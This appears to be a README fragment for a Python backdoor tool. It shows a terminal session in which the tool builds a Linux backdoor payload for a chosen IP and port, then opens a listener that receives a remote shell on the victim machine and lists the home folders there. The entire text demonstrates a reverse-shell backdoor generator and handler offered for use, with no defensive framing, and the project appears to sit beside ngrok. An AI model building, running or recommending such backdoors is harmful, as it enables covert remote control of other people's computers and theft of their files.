 BackDoor — nc ◂ Python backdoor.py — 141×39
backdoor.py     ngrok           server.py
[elango2@elango2 BackDoor % python3 backdoor.py ]
[1] linux
[2] windows
[3] Listening Connection
[4] Exit
Select Your Target System : 1
IP: 192.168.0.9
PORT: 8080
File Saved > LinuxBackDoor
^C
[1] linux
[2] windows
[3] Listening Connection
[4] Exit
Select Your Target System : 3
PORT: 8080
Waiting For Connection ...
sh-3.2$ ls
Creative Cloud Files
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
sh-3.2$